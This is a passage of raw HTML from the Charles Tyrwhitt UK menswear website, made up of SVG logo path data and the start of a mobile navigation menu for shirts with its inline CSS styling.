<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/uk/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3793631986 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3793631986 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3793631986 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3793631986 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
class="navigationItem-3793631986 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6415605631 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6415605631 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6415605631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6415605631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-6415605631 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5219702133 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5219702133 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5219702133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5219702133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/latest-arrivals/"
       class="navigationLink-5219702133 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5472801881 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5472801881 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5472801881 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5472801881 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5472801881) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5472801881 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4250998599 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4250998599 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4250998599 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4250998599 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-4250998599 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8253691332 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8253691332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8253691332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8253691332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/latest-arrivals/"
       class="navigationLink-8253691332 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2802367585 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2802367585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2802367585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2802367585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/formal/"
       class="navigationLink-2802367585 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8765580045 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8765580045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8765580045 {
            font-size: 16px;
